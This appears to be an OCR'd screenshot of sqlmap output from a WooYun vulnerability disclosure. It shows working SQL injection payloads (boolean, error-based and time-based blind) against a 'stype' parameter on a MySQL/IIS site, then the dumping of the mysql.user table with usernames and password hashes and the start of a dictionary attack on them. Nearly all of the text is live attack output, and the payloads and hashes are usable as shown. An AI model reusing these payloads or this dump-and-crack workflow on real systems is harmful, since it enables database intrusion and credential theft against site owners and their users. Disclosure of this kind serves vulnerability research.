 管理员: SqlMap.exe
Payload: stype=1 AND 5259=5259
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: stype=1 AND (SELECT 3267 FROM(SELECT COUNT(*),CONCAT(CHAR(58,116,100,119,58),(SELECT (CASE WHEN (3267=32
THEN 1 ELSE 0 END)),CHAR(58,113,115,105,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: stype=1 AND SLEEP(5)
---
[13:43:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:43:02] [INFO] fetching columns 'User, Password' entries for table 'user' on database 'mysql'
[13:43:02] [INFO] the SQL query used returns 3 entries
[13:43:02] [INFO] retrieved: beifen
[13:43:03] [INFO] retrieved: *FC40037E3B8B62BA0BB48E784491E46AEEEFB55F
[13:43:04] [INFO] retrieved: root
[13:43:04] [INFO] retrieved: *FC40037E3B8B62BA0BB48E784491E46AEEEFB55F
[13:43:05] [INFO] retrieved: root
[13:43:05] [INFO] retrieved: *43A0FA8CC6E0B4246A47B8EF0906FAB7E13A6E64
recognized possible password hash values. do you want to use dictionary attack on retrieved table items? [Y/n/q] y
[13:43:11] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [C:\Python27\SqlMap\txt\wordlist.txt] n
[13:58:52] [CRITICAL] unable to read file 'n'
www.wooyun.org
[*] shutting down at: 13:58:52